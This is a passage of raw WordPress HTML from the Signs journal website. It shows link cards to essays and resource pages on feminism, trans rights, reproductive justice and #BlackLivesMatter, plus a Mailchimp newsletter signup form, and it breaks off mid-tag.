<p><div style='height:15px; padding:0; margin:0; ' class=' sb-sp' ></div><br />
<div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-8604" class="post-8604 post type-post status-publish format-standard has-post-thumbnail hentry category-currents category-feminist-public-intellectuals-project tag-trans-rights">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/catharine-a-mackinnon-exploring-transgender-law-and-politics/" target="_self" class="thumbnail post" title="Catharine A. MacKinnon, &#8220;Exploring Transgender Law and Politics&#8221;"><img width="471" height="295" src="https://signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="4680" data-permalink="https://signsjournal.org/?attachment_id=4680" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?fit=471%2C295&amp;ssl=1" data-orig-size="471,295" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="42.4_homepage-2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?fit=471%2C295&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?w=471&amp;ssl=1 471w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?resize=320%2C200&amp;ssl=1 320w" data-lazy-sizes="(max-width: 471px) 100vw, 471px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2017/05/42.4_homepage-2.jpg?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/catharine-a-mackinnon-exploring-transgender-law-and-politics/" title="Catharine A. MacKinnon, &#8220;Exploring Transgender Law and Politics&#8221;">Catharine A. MacKinnon, &#8220;Exploring Transgender Law and Politics&#8221;</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8604 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-8445" class="post-8445 post type-post status-publish format-standard has-post-thumbnail hentry category-currents category-feminist-public-intellectuals-project">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/breanne-fahs-the-urgent-need-for-radical-feminism-today/" target="_self" class="thumbnail post" title="Breanne Fahs, &#8220;The Urgent Need for Radical Feminism Today&#8221;"><img width="944" height="590" src="https://signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8417" data-permalink="https://signsjournal.org/feminist-frictions/radical-feminism-ff/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="radical feminism ff" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 944px) 100vw, 944px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2023/03/radical-feminism-ff.jpg?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/breanne-fahs-the-urgent-need-for-radical-feminism-today/" title="Breanne Fahs, &#8220;The Urgent Need for Radical Feminism Today&#8221;">Breanne Fahs, &#8220;The Urgent Need for Radical Feminism Today&#8221;</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8445 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div><div class="clear"></div>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.19 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6335" method="post" data-id="6335" data-name="Get Notified of New Feminist Public Intellectuals Project Content" ><div class="mc4wp-form-fields"><div style="background-color:silver; border-radius:5px; opacity:.9; width:100%; padding:25px;">
  
<div style="margin:0 20%;">
  
  <h3>
  <strong>Get Notified of New Feminist Public Intellectuals Project Content! Always Free to Access.</strong>
    <p>
      
    </p>
    <p style="font-size:10pt;">
      You can unsubscribe at any time by clicking the link in the footer of our emails. The mailing preferences you select here do not extend to emails distributed by the University of Chicago Press on behalf of <em>Signs: Journal of Women in Culture and Society</em>.
    </p>
</h3>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" style="background-color:purple; color:white;;"/>
</p>
  </div>
 </div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769085045" /><input type="hidden" name="_mc4wp_form_id" value="6335" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
<div style='height:20px; padding:0; margin:0; ' class=' sb-sp' ></div>
<span style="font-family: 'Josefin Sans', Arial, sans-serif; color: white; font-size: 23px; padding: 15px 0px 15px 80px; background: url('//signsjournal.org/wp-content/uploads/2018/12/signs-s-transparent-200px.png'), linear-gradient(-60deg, rgba(0,0,0, .7), rgba(0,0,0, 1)); background-repeat: no-repeat; background-size: auto 100%; background-position: left; display: flex; min-height: 60px;"><strong>Information For Authors</strong></span>
<div style='height:10px; padding:0; margin:0; ' class=' sb-sp' ></div>
<div class="column grid_6"><h2 style="text-align: center;"><a href="http://signsjournal.org/for-authors/author-guidelines/">Author Guidelines</a></h2>
</div>
<div class="column grid_6 last"><h2 style="text-align: center;"><a href="http://signsjournal.org/for-authors/submitting-a-manuscript/">Submission Instructions</a></h2>
<p style="text-align: center;">
</div><div class="clear"></div></p>

<div style='height:20px; padding:0; margin:0; ' class=' sb-sp' ></div>
<span style="font-family: 'Josefin Sans', Arial, sans-serif; color: white; font-size: 23px; padding: 15px 0px 15px 80px; background: url('//signsjournal.org/wp-content/uploads/2018/12/signs-s-transparent-200px.png'), linear-gradient(-60deg, rgba(0,0,0, .7), rgba(0,0,0, 1)); background-repeat: no-repeat; background-size: auto 100%; background-position: left; display: flex; min-height: 60px;"><strong>Additional Resources</strong></span>

<h2><div style='height:15px; padding:0; margin:0; ' class=' sb-sp' ></div></h2>

<h2>Resource Pages</h2>

<div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_3">
	<div class="article-wrap">
		<article id="post-8561" class="post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-resource-page">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_3 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/signs-resources-on-abortion-and-reproductive-justice/" target="_self" class="thumbnail post" title="Signs Resources on Abortion and Reproductive Justice"><img width="240" height="150" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=240%2C150&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8562" data-permalink="https://signsjournal.org/signs-resources-on-abortion-and-reproductive-justice/holzer/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?fit=639%2C399&amp;ssl=1" data-orig-size="639,399" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="holzer" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?fit=300%2C187&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?fit=639%2C399&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?w=639&amp;ssl=1 639w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=300%2C187&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=620%2C387&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/holzer.jpg?resize=240%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/signs-resources-on-abortion-and-reproductive-justice/" title="Signs Resources on Abortion and Reproductive Justice">Signs Resources on Abortion and Reproductive Justice</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8561 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="grid-item column grid_3">
	<div class="article-wrap">
		<article id="post-8559" class="post-8559 post type-post status-publish format-standard has-post-thumbnail hentry category-resource-page">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_3 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/feminist-resources-for-theresistance/" target="_self" class="thumbnail post" title="Feminist Resources for #TheResistance"><img width="240" height="150" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=240%2C150&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="4775" data-permalink="https://signsjournal.org/features/virtual-issues/feminist-resources-for-theresistance/womensmarch-472/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?fit=472%2C295&amp;ssl=1" data-orig-size="472,295" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="womensmarch-472" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?fit=472%2C295&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?w=472&amp;ssl=1 472w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=320%2C200&amp;ssl=1 320w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2017/05/womensmarch-472.jpg?resize=240%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/feminist-resources-for-theresistance/" title="Feminist Resources for #TheResistance">Feminist Resources for #TheResistance</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8559 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="grid-item column grid_3">
	<div class="article-wrap">
		<article id="post-8533" class="post-8533 post type-post status-publish format-standard has-post-thumbnail hentry category-feminist-public-intellectuals-project category-resource-page">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_3 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/signs-resources-for-trans-rights-and-justice/" target="_self" class="thumbnail post" title="<em>Signs</em> Resources for Trans Rights and Justice"><img width="240" height="150" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=240%2C150&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8544" data-permalink="https://signsjournal.org/signs-resources-for-trans-rights-and-justice/1994-ftm-trans-pride-cropped/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?fit=850%2C531&amp;ssl=1" data-orig-size="850,531" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;MP620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1450956686&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1994 FTM Trans Pride cropped" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?fit=300%2C187&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?fit=850%2C531&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?w=850&amp;ssl=1 850w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=300%2C187&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=620%2C387&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/1994-FTM-Trans-Pride-cropped.jpg?resize=240%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/signs-resources-for-trans-rights-and-justice/" title="Signs Resources for Trans Rights and Justice"><em>Signs</em> Resources for Trans Rights and Justice</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8533 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="grid-item column grid_3 last">
	<div class="article-wrap">
		<article id="post-6960" class="post-6960 post type-post status-publish format-standard has-post-thumbnail hentry category-feminist-public-intellectuals-project category-feministresistance category-resource-page tag-activism tag-black-feminism tag-black-lives-matter tag-blacklivesmatter tag-carceral tag-policing tag-prisons">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_3 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/blm/" target="_self" class="thumbnail post" title="#BlackLivesMatter: Resources for the Uprising"><img width="240" height="150" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?resize=240%2C150&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="6937" data-permalink="https://signsjournal.org/blm-image-7/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?fit=1024%2C499&amp;ssl=1" data-orig-size="1024,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="blm image 7" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?fit=300%2C146&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?fit=940%2C458&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?resize=472%2C295&amp;ssl=1 472w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?zoom=3&amp;resize=240%2C150 720w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2020/06/blm-image-7-e1592855951981.jpg?resize=240%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/blm/" title="#BlackLivesMatter: Resources for the Uprising">#BlackLivesMatter: Resources for the Uprising</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-6960 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) -->

<div class="column grid_6"><h2><em>Signs</em> on the Syllabus</h2>
<p><div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_6">
	<div class="article-wrap">
		<article id="post-8572" class="post-8572 post type-post status-publish format-standard has-post-thumbnail hentry category-signs-on-the-syllabus">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_6 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/feminist-practices/" target="_self" class="thumbnail post" title="Feminist Practices"><img width="472" height="295" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=472%2C295&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8573" data-permalink="https://signsjournal.org/feminist-practices/hawkesworth/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?fit=600%2C377&amp;ssl=1" data-orig-size="600,377" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hawkesworth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?fit=600%2C377&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=195%2C123&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/hawkesworth.jpg?resize=472%2C295&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/feminist-practices/" title="Feminist Practices">Feminist Practices</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-8572 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="grid-item column grid_6 last">
	<div class="article-wrap">
		<article id="post-8569" class="post-8569 post type-post status-publish format-standard has-post-thumbnail hentry category-signs-on-the-syllabus">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_6 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/wgss-teaching-resources/" target="_self" class="thumbnail post" title="WGSS Teaching Resources"><img width="472" height="295" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?resize=472%2C295&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="8570" data-permalink="https://signsjournal.org/wgss-teaching-resources/wgss-teach/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2023/04/wgss-teach.jpg?fit=686%2C429&amp;ssl=1" data-orig-size="686,429" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="wgss teach" 